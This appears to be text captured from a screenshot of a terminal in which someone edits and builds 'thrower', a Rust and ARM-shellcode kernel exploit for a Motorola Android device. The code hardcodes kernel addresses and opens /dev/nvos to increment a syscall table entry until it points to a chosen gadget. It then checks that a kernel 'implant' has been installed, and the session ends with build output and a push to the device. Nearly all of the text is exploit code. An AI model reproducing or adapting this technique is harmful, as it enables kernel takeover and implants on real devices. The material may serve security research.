 1 2 3 4 5 6 7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0, registers + 0x00
shellcode.S 16,0-1 11%
25 /// Address of sys_ni_syscall()
26 const SYS_NI_SYSCALL: usize = 0xc00d7c10;
27
28 /// Address of the gadget we want to use
29 const GADGET: usize = 0xc00dacf0;
30
31 /// Address of the pointer to pci_config_write() in the syscall table
32 /// This is syscall 273
33 const PCICONFIG_WRITE_SYSCALL_ADDR: usize = 0xc003c7a8;
34
35 #[repr(C)]
src/main.rs [+] 32,23 4%
48         // Create an implant instance
49         let implant = Self;
50
51         // Check if the implant is installed
52         let installed = unsafe {
53             implant.run_as_kernel(Self::install_check) == 123456
54         };
55
56         if !installed {
57             print!("Attempting to install implant...\n");
58 --------
59             // Open the NVOS device
60             let mut nvos = File::open("/dev/nvos")?;
61
62             // Update the pciconfig_write syscall to point to our gadget
63             for _ in 0..(GADGET - SYS_NI_SYSCALL) {
64                 unsafe {
65                     Self::increment_address(&mut impl,
66                         PCICONFIG_WRITE_SYSCALL_ADDR);
67                 }
68             }
69
70             // Check if the implant is installed
71             let installed = unsafe {
72                 implant.run_as_kernel(Self::install_check) == 123456
73             };
74
75             // Make sure it installed successfully
76             if !installed {
77                 return Err(Error::new(ErrorKind::Other,
78                     "Failed to install implant, check your offsets"));
79             } else {
src/main.rs [+] 65,54 9%
-- INSERT --
VmallocUsed:       53808 kB
VmallocChunk:     229252 kB
pleb@gamey ~/android/motorola/thrower $
warning: constant is never used: `USER_PMEM_BUF_PAGES`
   --> src/main.rs:160:1
    |
160 | const USER_PMEM_BUF_PAGES: usize = 512 * 1024 * 1024 / 4096;
    ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: static is never used: `PAGE_SKIP_BITMAP`
   --> src/main.rs:165:1
    |
165 | static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
    | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `PAGE_SKIP_BITMAP_SIZE`
   --> src/main.rs:168:1
    |
168 | const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
    | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: 13 warnings emitted
    Finished release [optimized + debuginfo] target(s) in 0.38s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.350s)
^Cmake: *** [Makefile:13: run] Interrupt
pleb@gamey ~/android/motorola/thrower $